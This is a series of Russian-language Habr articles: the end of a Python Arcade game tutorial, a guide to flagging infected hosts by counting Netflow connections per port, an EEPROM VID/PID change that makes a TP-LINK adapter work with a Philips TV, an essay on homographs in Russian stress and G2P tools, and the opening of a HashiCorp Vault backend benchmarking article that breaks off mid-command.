* update: Весь код для перемещения объектов и отработки игровой логики находится здесь. Вызывается примерно 60 раз в секунду.
* on\_key\_press: Обрабатывает события при нажатии кнопки, например, движение персонажа.
* on\_key\_release: Обрабатывает события при отпускании кнопки, например, остановка персонажа.
* on\_mouse\_motion: Вызывается каждый раз при движении мышки.
* on\_mouse\_press: Вызывается при нажатии кнопки мыши.
* set\_viewport: Эта функция используется в скроллерах, когда мир значительно больше, чем то что видно на одном экране. Вызов set\_viewport позволяет программисту задать ту часть экрана, которая будет видна.
Спрайты
-------
[Спрайты](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D1%80%D0%B0%D0%B9%D1%82_(%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0)) — простой способ создания 2D bitmap объектов в Arcade. В нем есть методы, позволяющие с легкостью рисовать, перемещать и анимировать спрайты. Также можно использовать спрайты для отслеживания коллизий между объектами.
Создание спрайта
----------------
Создать инстанс [Sprite](http://arcade.academy/arcade.html#arcade.sprite.Sprite) класса Arcade очень легко. Программисту необходимо только название файла изображения, на котором будет основываться спрайт, и, опционально, число раз для увеличения или уменьшения изображения. Например:
```
SPRITE_SCALING_COIN = 0.2
coin = arcade.Sprite("coin_01.png", SPRITE_SCALING_COIN)
```
Этот код создает спрайт, используя изображение coin\_01.png. Картинка уменьшится до 20% от исходной.
Список спрайтов
---------------
Спрайты обычно организуются в списки. Они помогают упростить их управление. Спрайты в списке будут использовать OpenGl для групповой batch-отрисовки. Нижеприведенный код настраивает игру, где есть игрок и множество монет, которые игрок должен собрать. Мы используем два списка — один для игрока и один для монеток.
```
def setup(self):
""" Настроить игру и инициализировать переменные. """
# Создать список спрайтов
self.player_list = arcade.SpriteList()
self.coin_list = arcade.SpriteList()
# Счет
self.score = 0
# Задать игрока и
# Его изображение из kenney.nl
self.player_sprite = arcade.Sprite("images/character.png",
SPRITE_SCALING_PLAYER)
self.player_sprite.center_x = 50 # Стартовая позиция
self.player_sprite.center_y = 50
self.player_list.append(self.player_sprite)
# Создать монетки
for i in range(COIN_COUNT):
# Создать инстанс монеток
# и их изображение из kenney.nl
coin = arcade.Sprite("images/coin_01.png", SPRITE_SCALING_COIN)
# Задать положение монеток
coin.center_x = random.randrange(SCREEN_WIDTH)
coin.center_y = random.randrange(SCREEN_HEIGHT)
# Добавить монетку к списку
self.coin_list.append(coin)
```
Мы с легкостью можем отрисовать все монетки в списке монеток:
```
def on_draw(self):
""" Нарисовать все """
arcade.start_render()
self.coin_list.draw()
self.player_list.draw()
```
Отслеживание коллизий спрайтов
------------------------------
Функция check\_for\_collision\_with\_list позволяет увидеть, если спрайт наталкивается на другой спрайт из списка. Используем ее, чтобы увидеть все монетки, с которыми пересекается спрайт игрока. Применив простой for- цикл, можно избавиться от монетки в игре и увеличить счет.
```
def update(self, delta_time):
# Сгенерировать список всех спрайтов монеток, которые пересекаются с игроком.
coins_hit_list = arcade.check_for_collision_with_list(self.player_sprite,
self.coin_list)
# Пройтись циклом через все пересекаемые спрайты, удаляя их и увеличивая счет.
for coin in coins_hit_list:
coin.kill()
self.score += 1
```
С полным примером можно ознакомиться в [collect\_coins.py](http://arcade.academy/examples/sprite_collect_coins.html).
Игровая физика
--------------
Во многих играх есть физика в том или ином виде. Самые простое, например, что top-down игры не позволяют игроку проходить сквозь стены. Платформеры добавляют сложности с гравитацией и движущимися платформами. Некоторые игры используют полноценные физические 2D движки с массами, трением, пружинами и тд.
Top-down игры
-------------
Для простых игр с видом сверху программе на Arcade необходим список стен (или чего-то подобного), через которые игрок не сможет проходить. Обычно я называю это wall\_list. Затем создается физический движок в установочном коде класса Window:
```
self.physics_engine = arcade.PhysicsEngineSimple(self.player_sprite, self.wall_list)
```
player\_sprite получает вектор движения с двумя атрибутами change\_x и change\_y. Просто пример использования — перемещение игрока с помощью клавиатуры.
```
MOVEMENT_SPEED = 5
def on_key_press(self, key, modifiers):
"""Вызывается при нажатии пользователем клавиши"""
if key == arcade.key.UP:
self.player_sprite.change_y = MOVEMENT_SPEED
elif key == arcade.key.DOWN:
self.player_sprite.change_y = -MOVEMENT_SPEED
elif key == arcade.key.LEFT:
self.player_sprite.change_x = -MOVEMENT_SPEED
elif key == arcade.key.RIGHT:
self.player_sprite.change_x = MOVEMENT_SPEED
def on_key_release(self, key, modifiers):
"""Вызывается, когда пользователь отпускает клавишу"""
if key == arcade.key.UP or key == arcade.key.DOWN:
self.player_sprite.change_y = 0
elif key == arcade.key.LEFT or key == arcade.key.RIGHT:
self.player_sprite.change_x = 0
```
Несмотря на то что этот код задает скорость игрока, он его не перемещает. Метод update в классе Window вызывает physics\_engine.update(), что заставит игрока двигаться, но не через стены.
```
def update(self, delta_time):
""" Передвижение и игровая логика """
self.physics_engine.update()
```
Пример полностью можно посмотреть в [sprite\_move\_walls.py](http://arcade.academy/examples/sprite_move_walls.html).
Платформеры
-----------
Переход к платформеру с видом сбоку достаточно прост. Программисту необходимо переключить физический движок на PhysicsEnginePlatformer и добавить гравитационную константу.
```
self.physics_engine = arcade.PhysicsEnginePlatformer(self.player_sprite,
self.wall_list,
gravity_constant=GRAVITY)
```
Для добавления тайлов и блоков, из которых будет состоять уровень, можно использовать программу вроде [Tiled](http://www.mapeditor.org/).
Пример доступен в [sprite\_tiled\_map.py.](http://arcade.academy/examples/sprite_tiled_map.html)
Учитесь на примере
------------------
Учиться на примере — один из лучших методов. В библиотеке Arcade есть большой список [образцов программ](http://arcade.academy/examples/index.html), на которые можно ориентироваться при создании игры. Эти примеры раскрывают концепты игр, о которых спрашивали мои онлайн и оффлайн студенты в течение нескольких лет.
Запускать демки при установленной Arcade совсем не сложно. В начале программы каждого примера есть комментарий с командой, которую нужно ввести в командную строку для запуска этого примера. Например:
```
python -m arcade.examples.sprite_moving_platforms
```
THE END
Как всегда ждём ваши комментарии и вопросы, которые можно оставить тут или зайти к [Стасу](https://otus.pw/rr2n/) на [день открытых дверей](https://otus.pw/fGCp/).
|
https://habr.com/ru/post/419761/
| null |
ru
| null |
# Отлов вирусной активности в сети с помощью Netflow
В этом топике расскажу как можно в пару скриптов наладить простой сбор статистики по аномальной активности в сети.
Аномальным для нас будет на момент снятия статистики:
1. Более 20 исходящих коннектов по 25 порту с 1 IP.
2. Более 100 исходящих коннектов по 80 порту с 1 IP.
3. Более 100 исходящих коннектов по 53 порту с 1 IP.
4. Придумывайте сами, всё гибко.
Статистику будем вынимать из кэша netflow маршрутизаторов. Будет ли это Cisco или FreeBSD — не важно. О настройке netflow на FreeBSD я рассказывал в предыдущих своих статьях.
Так как мы собираемся обрабатывать статистику исходящих соединений, в netflow обязательно попадание исходящего трафика из вашей сети.
В cisco это будет навешивание параметра «ip flow egress» на интерфейс с которого мы хотим анализировать исходящий трафик.
Про FreeBSD читаем [Netgraph ipfw и гибкий учет трафика через netflow](http://habrahabr.ru/blogs/bsdelniki/88022/).
### Принцип работы
Команда cisco **«sh ip cache flow»**
`7206#sh ip cache flow
IP packet size distribution (50885M total packets):
1-32 64 96 128 160 192 224 256 288 320 352 384 416 448 480
.000 .367 .018 .009 .005 .004 .019 .005 .004 .002 .015 .001 .002 .003 .002
512 544 576 1024 1536 2048 2560 3072 3584 4096 4608
.002 .003 .012 .030 .486 .000 .000 .000 .000 .000 .000
IP Flow Switching Cache, 4456704 bytes
14372 active, 51164 inactive, 1424895745 added
595073185 ager polls, 0 flow alloc failures
Active flows timeout in 30 minutes
Inactive flows timeout in 15 seconds
IP Sub Flow Cache, 1057544 bytes
14372 active, 18396 inactive, 1424881570 added, 1424881570 added to flow
0 alloc failures, 0 force free
2 chunks, 63 chunks added
last clearing of statistics never
Protocol Total Flows Packets Bytes Packets Active(Sec) Idle(Sec)
-------- Flows /Sec /Flow /Pkt /Sec /Flow /Flow
TCP-Telnet 2394420 0.5 2 59 1.2 1.6 17.3
TCP-FTP 693781 0.1 12 67 1.9 4.1 7.6
TCP-FTPD 16673 0.0 4116 815 15.9 29.6 10.9
TCP-WWW 705969510 164.3 46 843 7698.6 4.6 11.0
TCP-SMTP 4790885 1.1 16 593 18.5 4.8 8.6
TCP-X 586390 0.1 3 176 0.5 1.0 17.5
TCP-BGP 377369 0.0 3 490 0.3 11.7 17.2
TCP-NNTP 492 0.0 6 270 0.0 4.5 10.8
TCP-Frag 1878 0.0 27 194 0.0 12.3 17.2
TCP-other 283995180 66.1 37 715 2505.0 5.9 12.1
UDP-DNS 42291343 9.8 1 73 10.1 0.0 19.3
UDP-NTP 1781711 0.4 1 76 0.6 7.4 17.9
UDP-TFTP 49776 0.0 5 52 0.0 21.6 17.3
UDP-Frag 293665 0.0 352 106 24.0 15.7 18.1
UDP-other 347985517 81.0 18 618 1503.7 4.4 18.7
ICMP 33442833 7.7 2 80 21.9 5.0 18.4
IGMP 2 0.0 2 28 0.0 0.9 26.5
IPv6INIP 178 0.0 4 68 0.0 13.4 18.1
GRE 60567 0.0 2878 162 40.5 185.4 15.4
IP-other 150016 0.0 89 614 3.1 69.2 17.0
Total: 1424882186 331.7 35 781 11846.6 4.7 13.5
SrcIf SrcIPaddress DstIf DstIPaddress Pr SrcP DstP Pkts
Gi0/1 80.75.131.2 Null 123.456.123.14 06 40A0 0050 29
Gi0/1 82.116.35.44 Null 123.456.123.23 06 D52A 0050 5
Gi0/2.105 123.456.789.54 Null 195.151.255.253 06 0050 F9F0 3
Gi0/1 217.172.29.5 Null 123.456.123.33 06 E469 0050 279
Gi0/1 217.172.29.5 Null 123.456.123.43 06 E46B 0050 25
Gi0/1 217.172.29.5 Null 123.456.123.53 06 E46D 0050 51
Gi0/1 82.116.35.44 Null 123.456.123.64 06 D531 0050 5
Gi0/1 217.172.29.5 Null 123.456.123.73 06 E46E 0050 55
Gi0/1 217.172.29.5 Null 123.456.123.13 06 E46F 0050 23
Gi0/1 217.172.29.5 Null 123.456.123.23 06 E464 0050 39
Gi0/2.105 123.456.789.54 Null 67.195.111.40 06 0050 E9FC 5
Gi0/2.105 123.456.789.53 Null 83.167.97.145 06 0050 CF77 7
Gi0/2.105 123.456.789.56 Null 213.180.199.34 11 C479 0035 1
Gi0/2.103 123.456.789.30 Null 123.456.123.56 11 BB7D 0035 1
Gi0/2.105 123.456.789.56 Null 123.456.123.30 11 0035 BB7D 1
[--cut--] дальше еще много-много похожих строчек[--cut--]`
даёт вот такой вот вывод, верхняя его часть нам не интересна, там общая статистика.
Аналогичный вывод, но без общей статистики, под FreeBSD даёт команда **«flowctl netflow show»**, где netflow — имя вашего узла ng\_netflow.
`[root@border] /root/> /usr/sbin/flowctl netflow show
SrcIf SrcIPaddress DstIf DstIPaddress Pr SrcP DstP Pkts
lo0 123.456.161.48 vlan3 212.119.237.214 6 0f93 0050 6
lo0 123.456.153.8 vlan2 154.153.8.109 17 6df4 f45f 20
lo0 123.456.164.126 vlan2 154.164.126.104 17 68eb eb5f 16
lo0 123.456.134.168 vlan2 154.134.168.139 17 8b2c 2c5f 40
lo0 123.456.169.132 vlan2 154.169.132.219 17 db31 315f 28
lo0 123.456.153.13 vlan2 154.153.13.62 17 3e3a 3a5f 28
lo0 123.456.147.214 vlan2 154.147.214.54 17 3658 585f 4
lo0 123.456.161.167 vlan2 154.161.167.102 17 66f5 f55f 4
lo0 123.456.144.147 vlan2 154.144.147.248 17 f88b 8b5f 4
lo0 123.456.162.220 vlan2 154.162.220.42 17 2adc dc5f 27
lo0 123.456.170.119 vlan2 154.170.119.198 17 c60a 0a5f 64
[--cut--] дальше еще много-много похожих строчек[--cut--]`
В этом выводе нас интересует столбик **«DstP»**. Это номер порта в Hex.
25 порт будет выглядеть как 0019, 80 — 0050, 53 — 0035.
### Работа
Анализируем вывод этой статистики:
Берем статистику и выделяем 25 порт:
**flowctl netflow show | grep 0019**
Выбираем только IP источника из второго столбика «SrcIPaddress» и сортируем вывод.
**awk '{print $2}' | sort**
Считаем уникальные IP адреса, и выводим только те, которые повторились больше 20 раз.
**uniq -c | awk '{ if( $1 > 20 ) print $2 }'**
Получаем для 25 порта:
`[root@border] /root/>flowctl netflow show | grep 0019 | awk '{print $2}' | sort | uniq -c | awk '{ if( $1 > 20 ) print $2 }'
123.456.123.10
123.456.123.17
123.456.123.140
123.456.123.220`
Для 80 порта:
`[root@border] /root/>flowctl netflow show | grep 0050 | awk '{print $2}' | sort | uniq -c | awk '{ if( $1 > 100 ) print $2 }'
123.456.123.10
123.456.123.17
123.456.123.165`
Для 53 порта:
`[root@border] /root/>flowctl netflow show | grep 0035 | awk '{print $2}' | sort | uniq -c | awk '{ if( $1 > 100 ) print $2 }'
123.456.123.17
123.456.123.19`
Для получения этой статистики с cisco на сервер используется rsh, как его настроить расскажет google. В итоговой команде изменится лишь источник статистики с «flowctl netflow show» на «rsh -l логин ip\_cisco 'sh ip cache flow'»
### Зачем всё это?
Что делать с этими адресами решайте сами.
У меня, например, по крону, раз в 5 минут, адреса добавляются в БД, с которой работает radius сервер.
Клиента выкидывают из интернета, а при следующей авторизации он блокируется полностью. Также при обращении по 80 порту выдается сообщение о нарушении регламента сети из-за вирусной активности на его компьютере.
Спасибо за внимание. Чистых Вам сетей!
|
https://habr.com/ru/post/90489/
| null |
ru
| null |
# Переделка беспроводного USB Wi-Fi адаптера TP-LINK TL-WN722N в адаптер Philips PTA01 для телевизора Philips 55PFL7606H и других
В этой статье я хочу рассказать о способе сделать фирменный Wi-Fi адаптер к телевизору. Я не исключаю, что приведенное здесь техническое решение будет применимо для других фирм производителей и других моделей телевизоров.
*Данная статья носит только информационный характер. Я не несу ответственности за последствия выполняемых Вами действий, и не в коей мере не принуждаю к ним. Вы все делаете на свой страх и риск.*
Для остальных, добро пожаловать под хабркат!
У меня есть телевизор фирмы ***Philips 55PFL7606H***, модель *7000-ой* серии. С его характеристиками можно ознакомиться на [сайте](http://www.philips.ru/c/televisions/7000-series-smart-led-tv-with-ambilight-spectra-2-and-pixel-precise-hd-55pfl7606h_12/prd/ru/?t=specifications) производителя. К сожалению эта модель 2012 года и изначально не имеет возможности подключаться к беспроводной сети. Работа устройства с мировой паутиной и домашней сетью может осуществляться только через LAN порт, что в моем случае по ряду причин невозможно. Телевизор имеет на борту несколько USB интерфейсов, и это дает шанс обойти существующую проблему при помощи внешних устройств.
На вышеуказанной странице с характеристиками, производитель заявляет о необходимости использования совместимого беспроводного USB адаптера ***Philips PTA01***. Это устройство больше не производится, а мои попытки его поиска и приобретения ни к чему не привели. К тому же там, где в интернет-магазинах имелась информация о нем, была обозначена весьма внушительная стоимость — более 3500 рублей.
Проведенные мной эксперименты по подключению различных моделей других производителей потерпели неудачу — телевизор информировал о несовместимости адаптеров с ним. А смотреть Smart TV и серфить по интернету при помощи телевизора хотелось…
Первым делом я изучил характеристики фирменного беспроводного адаптера ***Philips PTA01***. Вот [тут](https://wikidevi.com/wiki/Philips_PTA01) сказано, что он построен на чипсете ***AR9002U***, а чипом отвечающим за работу Wi-Fi является ***AR9271***. Поиск полностью совместимых по этим микросхемам беспроводных адаптеров выдал следующие модели:
* D-Link DWA-126
* Netgear WNA1100
* TP-LINK TL-WN322G v3
* TP-LINK TL-WN422G v2
* TP-LINK TL-WN721N
* TP-LINK TL-WN722N
Существуют так же беспроводные USB адаптеры фирм Onkyo и Sony, но по стоимости они сравнимы с оригинальным.
Для своего опыта я приобрел имеющийся тогда в продаже ***TP-LINK TL-WN722N*** с заявленной скоростью передачи данных 150 Мбит/с и внешней антенной для устойчивой работы. С его характеристиками и фотографиями можно ознакомиться [тут](https://wikidevi.com/wiki/TP-LINK_TL-WN722N).
Присоединение данного адаптера к телевизору ничего не дало, телевизор упорно не хотел его воспринимать. Дальнейший поиск информации в интернете показал, что возможно дело в идентификаторах **VID** и **PID**. У оригинального ***Philips PTA01* ID: 0471:209e**, у ***TP-LINK TL-WN722N* ID: 0cf3:9271**. Видя это несоответствие операционная система телевизора — **linux** отказывалась активировать драйвер для работы с адаптером и необходимо было изменить идентификаторы.
При внешнем осмотре платы устройства я обнаружил микросхему *EEPROM* памяти *24C04* и предположил, что данные идентификаторы записаны там. Я ее выпаял и собрал простенький I2C программатор для COM порта по схеме приведенный ниже:
В качестве замены диода *КД522А* можно взять *1N4148*, а стабилитрона *KC156A* — любой стабилитрон на 5,6В.
С помощью программы программатора [WinPic800](http://www.winpic800.com//descargas/WinPic800.zip) я снял дамп памяти, для интересующихся его можно скачать [отсюда](http://rusfolder.com/41199971).
Адреса по которым записаны байты VID и PID соответственно:
`0x0000003e, 0x0000003f, 0x00000040, 0x00000041 (значения в HEX - 46 33 30 43, в ASCII — F 3 0 C)`
`0x00000042, 0x00000043, 0x00000044, 0x00000045 (значения в HEX - 37 31 39 32, в ASCII - 7 1 9 2)`
Необходимо обратить внимание на то, что байты половинок каждого из идентификаторов поменяны местами.
Итак, я прописал по указанным выше адресам также меняя местами половинки идентификаторов местами следующие значения:
`VID (значения в HEX — 37 31 30 34, в ASCII — 7 1 0 4)`
`PID (значения в HEX — 39 45 32 30, в ASCII — 9 E 2 0)`
Модифицированная прошивка доступна [тут](http://rusfolder.com/41199972).
Важно производить изменения значений байтов в самой программе программатора, т. к. в этом случае происходит автоматический пересчет контрольных сумм. В противном случае дамп не запишется в микросхему.
Измененный дамп я залил в ***EEPROM*** и впаял его на место в адаптер. После произведенных манипуляций устройство определилось телевизором, запросило настройки подключения к беспроводной сети и начало работать.
Вот так я получил необходимый в телевизоре функционал и сэкономил приличную сумму денег.
Успехов всем в модернизации Wi-Fi адаптеров под ваши телевизоры!
P.S. Пример удачной [реализации](http://mysku.ru/blog/aliexpress/26760.html) моей идеи evilslon.
|
https://habr.com/ru/post/229535/
| null |
ru
| null |
# Проблема омографов в задачах G2P и автоматической простановки ударений
Задачи автоматического перевода слов в фонемы (grapheme-to-phoneme или G2P), автоматической простановки ударения, и автоматической простановки буквы `ё` сейчас решаются довольно успешно даже на уровне открытых решений (например: [1](https://github.com/nsu-ai/russian_g2p), [2](https://github.com/espeak-ng/espeak-ng), [3](https://github.com/MashaPo/russtress)).
Тем не менее, практически ни одно открытое решение не позволяет разрешать неопределённости, возникающие при обработке слов-омографов. И оказывается, что эта на первый взгляд незначительная деталь очень сильно влияет на восприятие результатов алгоритмов (будь то G2P или автоматические ударения). В статье предлагаются некоторые способы решения проблемы омографов, а также указывается основная причина того, что эта задача до сих пор не решена публично.
### Что такое омографы и почему они важны
Согласно Википедии, [омографы](https://ru.wikipedia.org/wiki/%D0%9E%D0%BC%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D1%8B) — это слова, которые совпадают в написании, но различаются в произношении, например, "за́мок/замо́к", "бе́рега/берега́", и т.д.
В русском языке омография иногда возникает и при игнорировании на письме точек над буквой `ё`. Так, например, слова "все" и "всё" не являются омографами, но становятся таковыми, если опустить точки над `ё`.
Подобные слова являются серьёзной проблемой при решении задач автоматического перевода слов в фонемы, автоматической расстановки ударений и буквы `ё`. Cтандартные подходы (поиск по словарю и нейросети) зачастую неспособны справиться с омографами без привлечения дополнительных средств. Это приводит к ухудшению итогового качества алгоритма, и, возможно, к необходимости ручной коррекции его результатов.
### Немного статистики - количество омографов
Давайте постараемся описать насколько массовым является это явление:
* Число омографов по отношению к общему объёму словаря составляет ~2-4% в зависимости от словаря. В данном разделе в качестве словаря использован словник русскоязычного wiktionary. К сожалению, качество омографов, полученных оттуда, оставляет желать лучшего: в словарь попали и некоторые слова, которые омографами не являются. Но зато это бесплатно и открыто для всех.
* Отсортируем словарь по встречаемости слов (по количеству раз, которые слово встретилось в корпусе). Лично я снимал встречаемость на дампах Википедии (около 29 миллионов предложений), но подойдёт и любой другой корпус текстов. Затем разделим слова на три группы по встречаемости следующим образом. Пусть в группу `high` попадёт 3% самых частых слов словаря, в группу `medium` попадёт 7% самых частых слов из оставшихся, и в группу `low` — все остальные слова. Получим следующее распределение:
| | **high** | **medium** | **low** |
| --- | --- | --- | --- |
| Встречаемость | >=40к | 9к - 40к | <=9к |
| Число омографов к размеру группы | 7% | 5% | 3% |
| Количество омографов | ~800 | ~1.2к | ~12к |
Несмотря на то, что омографов вообще немного относительно общего размера словаря, эти 5-7% встречаемости на `medium` и `high` группах и представляют проблему. В рассматриваемом корпусе **почти каждое второе предложение содержит хотя бы один омограф** (1.88 омографов в среднем). Впрочем, здесь снова стоит сделать скидку на качество словаря омографов.
### Способы решения
#### Обучение моделей с учетом контекста слов
Суть заключается в том, чтобы тренировать модели не только на "голых" словарях слов, но и, например, на фразах или предложениях, с добавлением дополнительных тегов к словам для снятия омонимии, и т.д. Такая модель на практике должна будет обращать внимание на контекст слов, что автоматически решает проблему омографов для большинства случаев.
**+** Освобождает от необходимости использовать вспомогательные инструменты для снятия омонимии на инференсе.
**+** Пайплайн тренировки одной модели легко переносится на другие языки.
**−** Качественных датасетов для решения этой задачи нет в открытом доступе.
**−** Ручное составление датасета для задачи очень затратный по времени процесс.
#### Морфологический парсинг предложений
Для использования парсера при простановке ударений нужен словарь вида "слово - ударение - часть речи, род, число, падеж". Аналогично для фонем и простановки буквы `ё`. Тогда текст сперва подаётся в парсер, а затем слова с проставленными тегами ищутся в словаре, либо подаются в нейросеть, но необходимость словаря для обучения модели это не отменяет.
**+** Можно использовать просто поиск по словарю вместо нейросетей для собственно простановки ударений/фонем.
**−** Существуют неразрешаемые кейсы (например, с точки зрения парсера, фразы `какой красивый за́мок` и `какой сложный замо́к` идентичны).
**−** Возникает необходимость либо в разработке собственного парсера, либо в использовании в своем пайплайне сторонних зависимостей.
**−** Точность финального алгоритма зависит не только от точности простановки ударений (фонем), но и от точности парсера (которая может составлять сама по себе 85%-95%).
**−** Алгоритмические парсеры не масштабируются на другие языки (больше языков -> больше зависимостей).
#### Проблема простановки буквы ё
Способы решения проблемы тут точно такие же как и для ударений и фонем с одной оговоркой.
В самых больших корпусах текстов на русском языке (включая даже небезызвестный НКРЯ) буква `ё` проставлена не всегда. Из-за чего такой корпус становится непригодным к использованию в данной задаче, т.к. в ground truth невозможно отделить ситуации при которых, например, слово `все` это именно `все`, а не `всё` с непроставленной `ё`.
Отчасти это можно решить, выбрав из корпусов лишь предложения, для которых заранее известно, что в них проставляется буква `ё`. Но размер отфильтрованного таким образом корпуса зачастую получается довольно маленьким.
### Где же открытые решения?
При том, что существует множество открытых решений для автоматического перевода слов в фонемы, автоматической простановки ударения, и даже буквы `ё`, практически никакие из них не решают проблему омографов.
Главная (и, возможно, единственная) причина, по которой эта задача до сих пор не решена в паблике, это **отсутствие публично доступных датасетов**.
В русском сегменте, судя по всему, существует **ровно один корпус предложений с проставленными ударениями** - [НКРЯ](https://ruscorpora.ru/new/), который к тому же тщательно оберегается от ~~конкурентов~~ публики.
К сожалению, непонятно как получить оффлайн доступ (хотя бы частичный) к НКРЯ простому смертному. Но по онлайн интерфейсу можно предположить что:
1. Акцентуированного корпуса должно хватить для решения проблемы омографов в задачах акцентуации (а, значит, косвенно, и G2P).
2. Даже НКРЯ не хватит для полноценного решения омографов с `ё`. В НКРЯ, так же как и в Википедии, буква `ё` проставлена не везде.
Единственный известный мне открытый [инструмент](https://github.com/MashaPo/russtress), который, как заявлено, умеет корректно проставлять омографы, как раз и обучен на закрытых данных НКРЯ. Но последний апдейт там был 2 года назад, а на текущий момент он и вовсе перестал у меня работать.
Ещё один популярный [инструмент](https://morpher.ru/accentizer/) лишь умеет находить омографы, но не умеет снимать неопределённости, оставляя это пользователю. Вообще, многие тулкиты придерживаются именно такой политики по поводу омографов: предложить пользователю список возможных вариантов, чтобы он выбирал нужный вручную.
### Итоги
Если перейти к рассмотрению закрытых решений, то всё равно увидим, что проблема омографов остаётся местами нерешённой даже у крупных компаний.
Так, Маруся от mail.ru не всегда умеет разбирать омографию в ударениях (в чём можно убедиться, послушав озвучку Марусей их собственных новостей). Могу ошибиться, но мне показалось, исходя из ошибок, что mail.ru как раз используют подход с парсером. Многие кейсы всё же у них получается разбирать корректно.
Из интересного, несмотря на то, что [Yandex SpeechKit API](https://cloud.yandex.ru/services/speechkit#demo) просит на вход вручную размечать омографы, у меня так и не получилось подобрать кейс, на которых бы он ошибся. Демка Яндекса смогла разобрать даже кейс `какой красивый зАмок` / `какой сложный замОк`. Впрочем, это не сильно удивляет, учитывая причастность Яндекса к созданию НКРЯ и их финансовые возможности. Тем не менее, даже они просят размечать омографы руками.
В сухом остатке имеем, что на данный момент возможностей полноценно решить задачу омографов у комьюнити нет. А значит, и все публичные решения перевода в фонемы и простановки ударения и буквы `ё` (как следствие, и синтеза речи), работают с точностью до омографов, и требуют ручного вмешательства для достижения максимального качества. А для дальнейшего прогресса в области необходим толчок в виде либо масштабного публичного датасета со снятой омонимией и ударениями / фонемами, либо хотя бы корпуса предложений с полностью размеченными ударениями.
Также от себя подмечу, что корпорации, у которых явно есть на это ресурсы, вместо решения прикладных задач и публикации открытых датасетов, к сожалению, обычно публикуют "потемкинские" датасеты (которые зачастую бывают на порядок - два меньше датасетов от людей) и тратят кварталы загрузки огромных кластеров видеокарт на повторение "хайповых" работ, имеющих спорную практическую ценность.
|
https://habr.com/ru/post/590135/
| null |
ru
| null |
# Сравниваем производительность HashiCorp Vault с разными бэкендами
[Vault](https://www.vaultproject.io/) — Open Source-решение от HashiCorp для управления секретами. Его [изначальная ориентированность](https://learn.hashicorp.com/tutorials/vault/getting-started-intro) на модульность и масштабируемость позволяет запускать как небольшой dev-сервер Vault на своем ноутбуке, так и полноценный HA-кластер для production-сред.
Начиная работать с Vault, мы задались двумя вопросами:
1. Какой бэкенд *(т.е. место, где физически хранятся секреты; им может быть локальная файловая система или решение на основе реляционных БД и других хранилищ)* использовать и что по этому поводу говорят сами авторы?
2. Какую производительность и нагрузку может выдержать выбранная нами архитектура?
По первому вопросу все сначала кажется предельно простым: HashiCorp рекомендует единственный правильный вариант — [Consul](https://learn.hashicorp.com/tutorials/vault/reference-architecture?in=vault/day-one-consul#network-connectivity-details). Не сказать, что удивительно, если знать/посмотреть на авторов этого продукта. А вот со вторым вопросом все сложнее. Но почему в принципе нас это волновало?
В проекте, где активно используется Vault, мы изначально запустили его на основе Consul, доверившись выбору по умолчанию. И вскоре увидели, что сам факт наличия и обслуживания Consul’а добавляет существенные накладные расходы: десятки репозиториев, десятки окружений, множество задач по обслуживанию эксплуатации (обновления, реконфигурация и т.д.). Посовещавшись с коллегами, мы приняли решение упростить себе жизнь и мигрировать на GCS (Google Cloud Storage), т.к. это полностью снимает головную боль от поддержки бэкенд-решения как self-hosted.
Однако со временем проявилась одна неожиданность, о которой сразу не задумывались: бэкенды рассчитаны на совершенно разную нагрузку. Если GCS выдерживал «спокойный» трафик от разработки, то во время массовых тестов и активных демо-показов заказчикам начинались неприятности. Это естественным образом натолкнуло на мысль: «Что же будет на проде? Раз мы столкнулись с такой проблемой, надо бы протестировать нагрузочные способности различных бэкендов, сравнить их».
Итак, есть много параметров, от которых зависит производительность Vault: задержка сети, выбранный бэкенд, количество узлов в кластере Vault и нагрузка на них… При изменении даже одного из них цифры сильно меняются. В рамках этой статьи мы рассмотрим только часть этих факторов — «базовую» (т.е. не включающую в себя оптимизацию) производительность различных бэкендов.
Хорошая новость в том, что в Git есть огромное количество репозиториев с готовыми скриптами для тестирования. Если вы захотите провести испытания на своем Vault’е, можно воспользоваться, например, [Vault Benchmarking Scripts](https://github.com/hashicorp/vault-guides/tree/master/operations/benchmarking/wrk-core-vault-operations) и [Load Tests for Vault](https://github.com/tradel/vault-load-testing). Или же дочитайте статью и попробуйте мой метод тестирования, основанный на скриптах от HashiCorp.
Вводные для тестирования
------------------------
### Требования
Чтобы проводить описанные ниже тесты, нам понадобятся:
* **Уже работающий в** [**режиме HA**](https://www.vaultproject.io/docs/concepts/ha) **Vault**. Его запуск я буду производить в отдельном Kubernetes-кластере, где будут разворачиваться 3 варианта кластеров Vault (с разными бэкендами).
* **Сторонний сервер для запуска скриптов тестирования**. В нашем случае развернут отдельный сервер рядом с Kubernetes. Тестирование проводится по локальной сети, чтобы минимизировать сетевые задержки.
### Участники
Мы будем тестировать три популярных бэкенда:
1. [Consul](https://www.vaultproject.io/docs/configuration/storage/consul);
2. [PostgreSQL](https://www.vaultproject.io/docs/configuration/storage/postgresql);
3. [GCS](https://www.vaultproject.io/docs/configuration/storage/google-cloud-storage) (Google Cloud Storage).
Главным критерием при их выборе была поддержка HA (по этой причине есть GCS, но нет AWS S3), а также старались не брать концептуально одинаковые виды, чтобы сравнение было более интересным и показательным.
Полный список поддерживаемых бэкендов можно найти [здесь](https://www.vaultproject.io/docs/configuration/storage). Используя представленный в статье алгоритм, не составит труда провести аналогичное тестирование и для любых других вариантов.
### План
Как будет происходить тестирование?
1. В несколько потоков записываем 10000 секретов. *У этого количества нет строгого обоснования: значение выбрано для достаточного объёма, «сложности» при тестировании бэкенда.*
2. Аналогично считываем их.
3. Замеряем полученные данные для каждого бэкенда.
Технически нам в этом поможет специализированная утилита для тестирования нагрузки — [wrk](https://github.com/wg/wrk). Именно она [используется](https://github.com/hashicorp/vault-guides/tree/master/operations/benchmarking/wrk-core-vault-operations#overview) в benchmarking-наборе от самой HashiCorp.
Тестируем производительность
----------------------------
### 1. Consul
Итак, сначала протестируем Vault с бэкендом Consul. По плану у нас два теста: на запись и на чтение секретов.
Запускаем кластер Consul из узлов в 3 pod’ах и указываем его как backend для Vault, тоже запущенного на 3 узлах.
Мы готовы начинать!
```
# Подготавливаем переменные окружения:
export VAULT_ADDR=https://vault.service.consul:8200
export VAULT_TOKEN=YOUR_ROOT_TOKEN
# Включаем авторизацию в Vault для простого тестирования
vault auth enable userpass
vault write auth/userpass/users/loadtester password=benchmark policies=default
# Так как Vault запущен не в dev-моде,
